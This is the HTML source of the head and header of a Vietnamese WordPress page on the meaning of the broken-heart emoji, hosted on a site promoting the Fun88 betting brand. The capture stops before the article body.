

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linkvaofun88.club/%F0%9F%92%94-nghia-la-gi/
body_size: 16679
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="google-site-verification" content="6hZ5ZgBv43qYwiS1IJ0SxVOLEe3NmTYkl8wyHL9GFNk" />

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-7TDBX9ZJMC"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-7TDBX9ZJMC');
    </script>
    
    <link rel="stylesheet" href="https://linkvaofun88.club/wp-content/themes/fun88/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://linkvaofun88.club/wp-content/themes/fun88/style.css?v=0.1">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700&display=swap" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>💔 Nghĩa là gì? Icon trái tim tan vỡ kết hợp với các emoji nào?</title>
	<meta name="description" content="💔 Nghĩa là gì? Icon trái tim tan vỡ kết hợp với các emoji nào? 💔☹️, 💔🥀, 🙂💔 mang hàm ý ra sao? Sử dụng khi nào hợp lý?" />
	<link rel="canonical" href="https://linkvaofun88.club/💔-nghia-la-gi/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="💔 Nghĩa là gì? Icon trái tim tan vỡ kết hợp với các emoji nào?" />
	<meta property="og:description" content="💔 Nghĩa là gì? Icon trái tim tan vỡ kết hợp với các emoji nào? 💔☹️, 💔🥀, 🙂💔 mang hàm ý ra sao? Sử dụng khi nào hợp lý?" />
	<meta property="og:url" content="https://linkvaofun88.club/💔-nghia-la-gi/" />
	<meta property="og:site_name" content="linkvaofun88" />
	<meta property="article:published_time" content="2022-06-07T05:38:13+00:00" />
	<meta property="article:modified_time" content="2022-06-17T11:07:54+00:00" />
	<meta property="og:image" content="https://linkvaofun88.club/wp-content/uploads/2022/06/💔-nghia-la-gi.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://linkvaofun88.club/%f0%9f%92%94-nghia-la-gi/#article","isPartOf":{"@id":"https://linkvaofun88.club/%f0%9f%92%94-nghia-la-gi/"},"author":{"name":"admin","@id":"https://linkvaofun88.club/#/schema/person/e01511e52fb64f736e0ed2aa142b9f87"},"headline":"💔 Nghĩa là gì? Icon trái tim tan vỡ kết hợp với các emoji nào?","datePublished":"2022-06-07T05:38:13+00:00","dateModified":"2022-06-17T11:07:54+00:00","mainEntityOfPage":{"@id":"https://linkvaofun88.club/%f0%9f%92%94-nghia-la-gi/"},"wordCount":938,"commentCount":0,"publisher":{"@id":"https://linkvaofun88.club/#organization"},"image":{"@id":"https://linkvaofun88.club/%f0%9f%92%94-nghia-la-gi/#primaryimage"},"thumbnailUrl":"https://linkvaofun88.club/wp-content/uploads/2022/06/💔-nghia-la-gi.jpg","articleSection":["Ý nghĩa icon"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://linkvaofun88.club/%f0%9f%92%94-nghia-la-gi/#respond"]}]},{"@type":"WebPage","@id":"https://linkvaofun88.club/%f0%9f%92%94-nghia-la-gi/","url":"https://linkvaofun88.club/%f0%9f%92%94-nghia-la-gi/","name":"💔 Nghĩa là gì? Icon trái tim tan vỡ kết hợp với các emoji nào?","isPartOf":{"@id":"https://linkvaofun88.club/#website"},"primaryImageOfPage":{"@id":"https://linkvaofun88.club/%f0%9f%92%94-nghia-la-gi/#primaryimage"},"image":{"@id":"https://linkvaofun88.club/%f0%9f%92%94-nghia-la-gi/#primaryimage"},"thumbnailUrl":"https://linkvaofun88.club/wp-content/uploads/2022/06/💔-nghia-la-gi.jpg","datePublished":"2022-06-07T05:38:13+00:00","dateModified":"2022-06-17T11:07:54+00:00","description":"💔 Nghĩa là gì? Icon trái tim tan vỡ kết hợp với các emoji nào? 💔☹️, 💔🥀, 🙂💔 mang hàm ý ra sao? Sử dụng khi nào hợp lý?","breadcrumb":{"@id":"https://linkvaofun88.club/%f0%9f%92%94-nghia-la-gi/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://linkvaofun88.club/%f0%9f%92%94-nghia-la-gi/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://linkvaofun88.club/%f0%9f%92%94-nghia-la-gi/#primaryimage","url":"https://linkvaofun88.club/wp-content/uploads/2022/06/💔-nghia-la-gi.jpg","contentUrl":"https://linkvaofun88.club/wp-content/uploads/2022/06/💔-nghia-la-gi.jpg","width":700,"height":400,"caption":"💔 nghĩa là gì"},{"@type":"BreadcrumbList","@id":"https://linkvaofun88.club/%f0%9f%92%94-nghia-la-gi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://linkvaofun88.club/"},{"@type":"ListItem","position":2,"name":"💔 Nghĩa là gì? Icon trái tim tan vỡ kết hợp với các emoji nào?"}]},{"@type":"WebSite","@id":"https://linkvaofun88.club/#website","url":"https://linkvaofun88.club/","name":"linkvaofun88","description":"Một trang web mới sử dụng WordPress","publisher":{"@id":"https://linkvaofun88.club/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://linkvaofun88.club/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://linkvaofun88.club/#organization","name":"Link Vào Fun88 Club","url":"https://linkvaofun88.club/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://linkvaofun88.club/#/schema/logo/image/","url":"https://linkvaofun88.club/wp-content/uploads/2022/06/logo-fun88.png","contentUrl":"https://linkvaofun88.club/wp-content/uploads/2022/06/logo-fun88.png","width":115,"height":117,"caption":"Link Vào Fun88 Club"},"image":{"@id":"https://linkvaofun88.club/#/schema/logo/image/"}},{"@type":"Person","@id":"https://linkvaofun88.club/#/schema/person/e01511e52fb64f736e0ed2aa142b9f87","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://linkvaofun88.club/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ebc8d2e131dc6b706efda6040ccfb97a4fd88c56e1c85bf284574469776e4c49?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ebc8d2e131dc6b706efda6040ccfb97a4fd88c56e1c85bf284574469776e4c49?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://linkvaofun88.club"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="linkvaofun88 &raquo; 💔 Nghĩa là gì? Icon trái tim tan vỡ kết hợp với các emoji nào? Dòng bình luận" href="https://linkvaofun88.club/%f0%9f%92%94-nghia-la-gi/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://linkvaofun88.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinkvaofun88.club%2F%25f0%259f%2592%2594-nghia-la-gi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://linkvaofun88.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinkvaofun88.club%2F%25f0%259f%2592%2594-nghia-la-gi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6971b33945907*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://linkvaofun88.club/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://linkvaofun88.club/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.21' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-center { width: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: auto; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-center #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 18px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='ads-style-css' href='https://linkvaofun88.club/wp-content/plugins/ads-sv-group/css/ads.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://linkvaofun88.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://linkvaofun88.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://linkvaofun88.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://linkvaofun88.club/wp-json/wp/v2/posts/445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linkvaofun88.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://linkvaofun88.club/?p=445' />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "💔 Nghĩa là gì? Icon trái tim tan vỡ kết hợp với các emoji nào?",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "3"
    }
}</script><link rel="icon" href="https://linkvaofun88.club/wp-content/uploads/2022/06/favicon-fun88.png" sizes="32x32" />
<link rel="icon" href="https://linkvaofun88.club/wp-content/uploads/2022/06/favicon-fun88.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://linkvaofun88.club/wp-content/uploads/2022/06/favicon-fun88.png" />
<meta name="msapplication-TileImage" content="https://linkvaofun88.club/wp-content/uploads/2022/06/favicon-fun88.png" />
		<style type="text/css" id="wp-custom-css">
			.gallery-ad {
    margin-bottom: 22px;
	margin-top: 10px;
}
.gallery-ad .gallery {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    grid-gap: 5px 10px;

}
.gallery-ad br {
	display: none;
}
.gallery-ad .gallery-columns-1 {
    grid-template-columns: repeat(1, 1fr);
}
.gallery-ad .gallery-columns-2 {
    grid-template-columns: repeat(2, 1fr);
}
.gallery-ad .gallery-columns-3 {
    grid-template-columns: repeat(3, 1fr);
}
.gallery-ad .gallery-columns-4 {
    grid-template-columns: repeat(4, 1fr);
}
.gallery-ad .gallery-columns-5 {
    grid-template-columns: repeat(5, 1fr);
}
.gallery-ad .gallery-columns-6 {
    grid-template-columns: repeat(6, 1fr);
}
.gallery-ad .gallery-columns-7 {
    grid-template-columns: repeat(7, 1fr);
}
.gallery-ad .gallery-columns-8 {
    grid-template-columns: repeat(8, 1fr);
}
.gallery-ad .gallery-columns-9 {
    grid-template-columns: repeat(9, 1fr);
}
.gallery-ad .gallery-item {
	width: 100% !important;
	margin: 0 !important;
}
.gallery-ad .gallery-item img {
    width: 100%;
	border: 0 !important;
	height: auto;
}

.gallery-ad .widget_media_gallery {
    list-style: none;
}
.gallery-ad .widgettitle {
    display: none !important;
}
@media (max-width: 676px) {
	.gallery-ad .gallery {
        grid-template-columns: repeat(1, 1fr) !important;
    }
}
.sidebar-advertisement li {
	list-style:none;
}
.sidebar-advertisement  .widget_media_image {
	margin-bottom: 15px;
}
		</style>
		
<style>
    body{font-family: 'Inter', sans-serif;}
    div#top-menu {
        background: #2199ca;
        padding: 6px 0;
    }
    div#bottom-menu {
        background: #25aae1;
        /* padding: 7px 0; */
    }.ul_menu {
        margin: auto;
        padding: 0;
    }.ul_menu li {
        list-style: none;
        float: left;
        position: relative;
    }ul#menutop li {
        margin-right: 30px;
    }ul#menutop li a {
        color: #fff;
        text-decoration: none;
        line-height: 38px;
    }ul#main_menu li a {
        display: block;
        color: #fff;
        padding: 10px 10px;
        text-decoration: none;
        font-weight: 500;
    }.entry_content h2 {
        font-size: 26px;
        font-weight: bold;
        margin: 20px auto;
    }.entry_content h3 {
        font-size: 23px;
        font-weight: bold;
        margin: 15px auto;
    }.entry_content h4 {
        font-size: 21px;
        font-weight: bold;
        margin: 15px auto;
    }.entry_content b, .entry_content strong {
        font-weight: bold;
    }.entry_content .wp-caption, .entry_content img{
        display: block;
        margin: auto;
        max-width: 100%;
        height: auto;
    }.entry_content p.wp-caption-text {
        text-align: center;
        font-style: italic;
        color: #919191;
    }.entry_content ul li {
        margin-bottom: 10px;
    }.entry_content iframe {
        max-width: 100%;
        display: block;
        margin: auto;
    }h1.page-title {
        margin: 15px auto 20px;
        font-weight: bold;
        font-size: 32px;
    }#myBtn {
        display: none;
        position: fixed;
        bottom: 10px;
        right: 10px;
        z-index: 99;
        border: none;
        outline: none;
        background-color: rgb(37 169 225);
        color: white;
        cursor: pointer;
        padding: 5px;
        border-radius: 3px;
    }#myBtn:hover {
        background-color: #555;
    }
    ul#main_menu > li > ul.sub-menu {
        display: none;
        position: absolute;
        z-index: 9;
        width: 250px;
        background: #ccc;
        margin: auto;
        padding: 0;
    }
    ul#main_menu > li.menu-item-has-children:hover > ul.sub-menu {
        display: block
    }
    ul#main_menu > li:hover > a,
    ul#main_menu > li.current-menu-item > a
    {
        color: #24aae1;
        background: #fff;
    }ul#main_menu > li > ul > li {
        width: 100%;
    }ul#main_menu > li > ul > li > a {
        color: #000;
        padding: 8px 10px;
        display: block;
        border-bottom: 1px solid #eaeaeaab;
    }
    ul#main_menu > li > ul > li:hover > a,
    ul#main_menu > li > ul > li.current-menu-item > a
    {
        background-color: #1f99c9;color: #fff;
    }

    .newsite_paginate_links {
        width: fit-content;
        margin: 20px auto;
    }.newsite_paginate_links a, .newsite_paginate_links span {
        min-width: 30px;
        display: inline-block;
        text-align: center;
        background: #eee;
        padding: 5px;
    }.archive_list_post .card h5.card-title a {
        text-decoration: none;
        color: inherit;
        font-size: 17px;
    }.archive_list_post .card h5.card-title:hover a {
        color: #0d6efd;
    }.archive_list_post .card {
        margin-bottom: 20px;
        background: #eee;
    }.archive_list_post .card img {
        height: 200px;
        object-fit: cover;
    }p#breadcrumbs {
        margin: 10px auto;
        font-size: 13px;
    }h3.widget-title {
        background: #eee;
        font-size: inherit;
        font-weight: bold;
        padding: 10px;
    }ul#tool_menu {
        padding-left: 20px;
    }ul#tool_menu li a {
        display: block;
        text-decoration: none;
        padding: 5px 0 5px 5px;
        color: inherit;
        border-bottom: 1px solid #eee;
    }ul#tool_menu li:hover a {
        background: #eee;
        color: #25a9e1;
    }div#maincontent {
        margin-top: 20px;
    }img.custom-logo {
        height: 30px;
        width: auto;
        margin-top: 6px;
    }.btn.dangnhap {
        background: #fff;
        font-size: 13px;
        color: #ccc;
        width: 120px;
        text-align: left;
        padding-left: 3px;
    }.btn.btndangnhap {
        background: transparent;
        color: #fff;
        border: 2px solid;
        padding: 0.17rem 0.55rem;
    }.btn.btndangnhap2 {
        background: #33c85d;
        color: #fff;
        border: 2px solid #33c85d;
        padding: 0.17rem 0.55rem;
    }.widget-banner{
        max-width: 100%;
        margin: auto;
        display: block;
        margin-bottom: 20px;
    }h3.widget-item {
        font-size: 20px;
        font-weight: bold;
        margin: auto;
        margin-bottom: 10px;
    }.main-banner img {
        display: block;
        max-width: 100%;
        margin: auto;
        margin-bottom: 15px;
    }.menu-mobile {
        width: fit-content;
        float: left;
        margin-right: 20px;
    }.offcanvas-header {
        background: #25aae1;
    }div#maincontent > .row > .col-12.col-md-7 {
        margin-bottom: 20px;
    }footer {
        overflow: hidden;
        background: #eff0f1;
        padding: 20px 0;
    }ul.widget-list {
		padding: 0;
		margin: auto;
	}ul.widget-list > li {
		list-style: none;
		overflow: hidden;
		margin-bottom: 5px;
		padding: 5px;
		background: #eee;
	}ul.widget-list > li > a {
		overflow: hidden;
		text-decoration: none;
		line-height: 1.2;
	}ul.widget-list > li > a > img {
		width: 70px;
		height: auto;
		float: left;
		margin-right: 10px;
	}ul.widget-list > li > a > p {
		margin: auto;
	}ul.footer-list {
		padding-left: 20px;
	}p.footer-title {
		font-weight: bold;
	}p.col-12.coppy-right {
		text-align: center;
		margin: 20px auto;
	}.fun88_club_cta {
		cursor: pointer;
	}.main_linktt {
        background: #25aae1;
        overflow: hidden;
        padding: 10px;
        box-shadow: 0 4px 8px rgb(29 39 48 / 16%);
        max-width: 750px;
        margin: 18px auto;
    }p.main_linktt_title {
        margin: auto auto 10px;
        text-align: center;
        color: #fff;
        font-weight: bold;
    }p.main_linktt_title:before {
        display: inline-block;
        content: "";
        width: 40px;
        height: 12px;
        background: url(https://linkvaofun88.club/wp-content/uploads/2022/08/hot.gif) no-repeat;
        background-position: center;
    }p.main_linktt_title:after {
        display: inline-block;
        content: "";
        width: 40px;
        height: 12px;
        background: url(https://linkvaofun88.club/wp-content/uploads/2022/08/hot.gif) no-repeat;
        background-position: center;
    }.main_linktt .boxes2.games {
        background: #fff;
    }.main_linktt .one {
        margin: auto;
        overflow: hidden;
        padding: 5px;
        background: #fff;
    }.main_linktt .one span.holder {
        display: block;
        width: 150px;
        margin: 0;
        float: left;
    }.main_linktt .one span.holder b {
        line-height: 48px;
        text-align: center;
        display: block;
        font-size: 30px;
        font-weight: bold;
        color: #25aae1;
        text-shadow: 2px 2px #000000;
    }.main_linktt .bonus {
        width: calc(100% - 350px);
        display: inline-block;
        padding-left: 30px;
        line-height: 48px;
    }.main_linktt a.boxes2-cta.btn_cuocngay {
        width: 180px;
        float: right;
        margin: auto;
        padding: 5px 15px;
        margin-top: 5px;
        text-align: center;
        cursor: pointer;
    }.main_linktt .btn_cuocngay {
        display: block;
        background: #F6C244;
        color: #000 !important;
        padding: 14px 15px;
        margin-top: 50px;
        text-decoration: none !important;
        text-transform: uppercase;
        font-weight: bold;
    }.main_linktt .bonus {
		text-align: center;
	}
	@media(max-width:768px){
		.main_linktt a.boxes2-cta.btn_cuocngay {
			DISPLAY: BLOCK;
			MARGIN: AUTO;
			WIDTH: FIT-CONTENT;
			FLOAT: NONE;
			MARGIN-BOTTOM: 5PX;
		}.main_linktt .one span.holder {
			DISPLAY: NONE;
		}.main_linktt .bonus {
			width: 100%;
		}
	}

    @media(max-width:570px){
        .no-mobile {
            display: none;
        }div#bottom-menu {
            padding: 0;
        }div#bottom-menu .container {
            padding: 5px;
        }.col-12.col-md-6.top-right {
            text-align: center;
        }.float-end {
            float: none !important;
        }
    }
    @media(min-width:570px){
        .btn.dangnhap {
            display: inline-block !important;
        }
    }
</style>
    
</head>
<body data-rsssl=1>
<header>
    <div id="top-menu" class="container-fluid"><div class="container"><div class="row">
        <div class="col-12 col-md-6 top-left d-none d-sm-block">
            <ul id="menutop" class="ul_menu">
                <li><a class="fun88_club_cta" href="javascript:void(0)" data-wpel-link="internal">TẢI ỨNG DỤNG</a></li>
                <li><a class="fun88_club_cta" href="javascript:void(0)" data-wpel-link="internal">FAQ</a></li>
                <li><a class="fun88_club_cta" href="javascript:void(0)" data-wpel-link="internal">ĐẠI LÝ</a></li>
                <li><a class="fun88_club_cta" href="javascript:void(0)" data-wpel-link="internal">GIỚI THIỆU BẠN BÈ</a></li>
				<li><a class="fun88" href="https://sv388link.bet" title="SV388" data-wpel-link="external" rel="follow external noopener noreferrer">SV388</a></li>
            </ul>
        </div>
        <div class="col-12 col-md-6 top-right"><div class="float-end">
            <div class="btn dangnhap fun88_club_cta d-none d-sm-block">Tên đăng nhập</div>
            <div class="btn dangnhap fun88_club_cta d-none d-sm-block">Mật khẩu</div>
            <div class="btn btndangnhap fun88_club_cta">Đăng nhập</div>
            <div class="btn btndangnhap2 fun88_club_cta">Tham gia ngay</div>
        </div></div>
    </div></div></div>
    <div id="bottom-menu" class="container-fluid" id="brand-info"><div class="container"><div class="row">
        <div class="col-12 col-md-2 brand-info">
            <a class="btn btn-primary d-block d-sm-none menu-mobile" data-bs-toggle="offcanvas" href="#offcanvasExample" role="button" aria-controls="offcanvasExample">Menu</a>
            <a href="https://linkvaofun88.club/" class="custom-logo-link" rel="home" data-wpel-link="internal"><img width="352" height="44" src="https://linkvaofun88.club/wp-content/uploads/2022/05/full-logo-fun88.png" class="custom-logo" alt="linkvaofun88" decoding="async" srcset="https://linkvaofun88.club/wp-content/uploads/2022/05/full-logo-fun88.png 352w, https://linkvaofun88.club/wp-content/uploads/2022/05/full-logo-fun88-300x38.png 300w" sizes="(max-width: 352px) 100vw, 352px" /></a>        </div>
